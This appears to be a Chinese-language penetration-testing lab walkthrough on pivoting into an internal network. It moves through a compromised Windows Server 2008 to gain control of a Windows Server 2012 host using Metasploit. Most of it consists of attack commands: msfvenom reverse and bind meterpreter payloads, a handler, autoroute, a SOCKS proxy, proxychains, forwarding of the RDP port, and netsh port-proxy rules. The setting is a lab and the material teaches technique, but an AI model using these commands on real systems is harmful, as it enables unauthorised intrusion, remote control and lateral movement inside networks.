0x00 实验环境

攻击机:win(192.168.43.10)+kali(192.168.43.243)

受害机:

winserver2008(IP:192.168.43.146、192.168.127.157;双网卡,一个公网一个内网)

winserver2012(IP:192.168.127.160;仅主机:一个内网)

0x01 实验效果

在已经拿到winserver2008服务器的前提下,通过msf与proxychains搭建隧道能通往winserver2012的隧道,获取winserver2012的服务器权限。

(1)假设已拿到winserver2008的服务器权限,用msf做演示:

msf生成exe控winserver2008:



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.234 LPORT=12345 -f exe > ./test.exe

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.43.234 set LPORT 12345 run

此时查看一下路由:

route



然后添加路由:

run autoroute -s 192.168.127.0



然后查看添加的路由:

run autoroute -p

background



然后搜索可以做代理的模块,并使用它:

use auxiliary/server/socks_proxy

show options set username admin set password admin

然后run:

run



#使用proxychains或者proxifier测试一下是否成功:

(1)proxifier是成功的:



(2)使用proxychains测试——需要先自行安装:

sudo apt-get install proxychains



发现是可以使用的:

上述即为msf作代理的方法。

(3)小tips:

如果内网的服务器3389端口不出网,可以使用msf转发至别的端口:



首先代理启动msf:

proxychains msfconsole

注:可获取192.168.127.160服务器权限:

msfvenom -p windows/meterpreter/bind_tcp LPORT=9797 -f exe > ./t.exe

注:设置代理结束后,可在43.x的shell的基础上进行端口转发,只要能访问到127.160主机的3389端口就能将3389端口转发出来:

portfwd add -l 9837 -r 192.168.127.160 -p 3389



kali即可直接访问登录127.160主机:

注:在反向连接的情况下,需要做端口映射:

https://www.cnblogs.com/xiaozi/p/9453944.html

假定需要通过192.168.127.160的3389端口转发到8787端口,则需要在192.168.43.157主机的命令行输入如下语句:

netsh interface portproxy add v4tov4 listenport=8787 listenaddress=192.168.127.160 connectport=3389 connectaddress=192.168.127.160

生成一个8081的木马,在43.157主机本机的shell内执行端口映射,映射8081端口到9808:

netsh interface portproxy add v4tov4 listenport=8081 listenaddress=0.0.0.0 connectport=9809 connectaddress=192.168.127.157

netsh interface portproxy delete v4tov4 listenport=8081 listenaddress=192.168.127.157

netsh interface portproxy show all